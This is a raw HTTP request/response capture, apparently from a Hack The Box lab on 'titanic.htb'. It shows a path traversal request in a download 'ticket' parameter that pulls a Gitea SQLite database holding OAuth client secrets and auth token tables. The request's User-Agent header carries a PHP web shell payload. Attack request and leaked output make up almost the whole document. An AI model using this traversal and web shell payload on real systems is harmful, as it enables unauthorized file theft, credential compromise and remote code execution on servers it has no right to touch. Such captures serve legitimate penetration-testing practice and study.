 GET /download?ticket=../../../../home/developer/gitea/data/gitea/gitea.db HTTP/1.1
Host: titanic.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: <?php system($_GET['cmd']); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://titanic.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Mar 2025 15:40:33 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Wed, 26 Mar 2025 14:45:01 GMT
8 Cache-Control: no-cache
9 ETag: "1743000301.9934704-2084864-489428858"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
^ýÙ^.vêûöñìçáÛÕÏÉÃ½·±«¥v=%indexIDX_oauth2_grant_user_idoauth2_grantCREATE INDEX
`IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE INDEX
`UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE TABLE `oauth2_grant`
(`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER NULL,
`application_id` INTEGER NULL, `counter` INTEGER DEFAULT 1 NOT NULL, `scope` TEXT NULL,
`nonce` TEXT NULL, `created_unix` INTEGER NULL, `updated_unix` INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authorization_codeCREATE
INDEX `IDX_oauth2_authorization_code_valid_until` ON `oauth2_authorization_code`
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_authorization_codeCREAT
E UNIQUE INDEX `UQE_oauth2_authorization_code_code` ON `oauth2_authorization_code`
(`code`)9??tableoauth2_authorization_codeoauth2_authorization_codeCREATE TABLE
`oauth2_authorization_code` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `grant_id`
INTEGER NULL, `code` TEXT NULL, `code_challenge` TEXT NULL, `code_challenge_method`
TEXT NULL, `redirect_uri` TEXT NULL, `valid_until` INTEGER
NULL)S1CindexIDX_oauth2_application_created_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_created_unix` ON `oauth2_application`
(`created_unix`)A1indexIDX_oauth2_application_uidoauth2_applicationCREATE INDEX
`IDX_oauth2_application_uid` ON `oauth2_application`
(`uid`)S1CindexIDX_oauth2_application_updated_unixoauth2_applicationCREATE INDEX
`IDX_oauth2_application_updated_unix` ON `oauth2_application`
(`updated_unix`)M1EindexUQE_oauth2_application_client_idoauth2_applicationCREATE UNIQUE
INDEX `UQE_oauth2_application_client_id` ON `oauth2_application`
(`client_id`)f11wtableoauth2_applicationoauth2_applicationCREATE TABLE
`oauth2_application` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL, `uid` INTEGER
NULL, `name` TEXT NULL, `client_id` TEXT NULL, `client_secret` TEXT NULL,
`confidential_client` INTEGER DEFAULT TRUE NOT NULL, `redirect_uris` TEXT NULL,
`created_unix` INTEGER NULL, `updated_unix` INTEGER
NULL)}C!#indexIDX_auth_token_expires_unixauth_tokenCREATE INDEX
`IDX_auth_token_expires_unix` ON `auth_token`
(`expires_unix`)n9!indexIDX_auth_token_user_idauth_tokenCREATE INDEX
`IDX_auth_token_user_id` ON `auth_token` (`user_id`)( !!tableauth_tokenauth_token
14 CREATE TABLE `auth_token` (`id` TEXT PRIMARY KEY NOT NULL, `token_hash` TEXT NULL,
`user_id` INTEGER NULL, `expires_unix` INTEGER NULL)3
15 G!indexsqlite_autoindex_auth_token_1auth_tokenG%+indexIDX_access_token_updated_unixacces
s_token CREATE INDEX `IDX_access_token_updated_unix` ON `access_token`